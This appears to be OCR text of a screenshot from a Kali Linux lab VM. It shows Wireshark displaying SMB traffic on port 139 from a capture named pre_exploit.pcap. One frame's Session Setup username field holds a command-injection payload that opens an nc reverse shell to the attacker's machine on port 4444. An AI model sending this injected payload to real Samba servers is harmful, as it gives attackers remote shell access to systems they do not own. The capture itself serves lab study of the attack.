 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:49
pre_exploit.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 139
No. Time Source Destination Protocol Length Info
1674 2548.221050 192.168.1.79 192.168.1.77 TCP 74 41529 → 139 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1783895787 TSecr=0 WS=128
1675 2548.221275 192.168.1.77 192.168.1.79 TCP 74 139 → 41529 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=310041 TSecr=1783895787 WS=32
1676 2548.221308 192.168.1.79 192.168.1.77 TCP 66 41529 → 139 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1783895787 TSecr=310041
1677 2548.232221 192.168.1.79 192.168.1.77 SMB 154 Negotiate Protocol Request
1678 2548.232448 192.168.1.77 192.168.1.79 TCP 66 139 → 41529 [ACK] Seq=1 Ack=89 Win=5792 Len=0 TSval=310042 TSecr=1783895798
1679 2548.232673 192.168.1.77 192.168.1.79 SMB 167 Negotiate Protocol Response
1680 2548.232699 192.168.1.79 192.168.1.77 TCP 66 41529 → 139 [ACK] Seq=89 Ack=102 Win=64256 Len=0 TSval=1783895799 TSecr=310042
1681 2548.236749 192.168.1.79 192.168.1.77 SMB 393 Session Setup AndX Request, User: .\/=`nohup mkfifo /tmp/zftibvn; nc 192.168.1.79 4444 0</tmp/zftibvn | /bin/sh >/tmp/zftibvn 2>&1;…
1685 2548.275687 192.168.1.77 192.168.1.79 TCP 66 139 → 41529 [ACK] Seq=102 Ack=416 Win=6880 Len=0 TSval=310047 TSecr=1783895803
1696 2554.341018 192.168.1.79 192.168.1.77 TCP 66 41529 → 139 [FIN, ACK] Seq=416 Ack=102 Win=64256 Len=0 TSval=1783901907 TSecr=310047
1697 2554.378225 192.168.1.77 192.168.1.79 TCP 66 139 → 41529 [ACK] Seq=102 Ack=417 Win=6880 Len=0 TSval=310657 TSecr=1783901907
Frame 1674: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: PCSSystemtec_ad:25:87 (08:00:27:ad:25:87), Dst: PCSSystemtec_eb:0b:fb (08:00:27:eb:0b
Internet Protocol Version 4, Src: 192.168.1.79, Dst: 192.168.1.77
Transmission Control Protocol, Src Port: 41529, Dst Port: 139, Seq: 0, Len: 0
0000 08 00 27 eb 0b fb 08 00 27 ad 25 87 08 00 45 00 ··'····· '·%···E·
0010 00 3c 04 df 40 00 40 06 b1 f0 c0 a8 01 4f c0 a8 ·<··@·@· ·····O··
0020 01 4d a2 39 00 8b e6 f0 f5 77 00 00 00 00 a0 02 ·M·9···· ·w······
0030 fa f0 84 1b 00 00 02 04 05 b4 04 02 08 0a 6a 54 ········ ······jT
0040 16 eb 00 00 00 00 01 03 03 07 ········ ··
Source or Destination Port: Unsigned integer (16 bits)
Packets: 3797 · Displayed: 11 (0.3%)
Profile: Default
Right Ctrl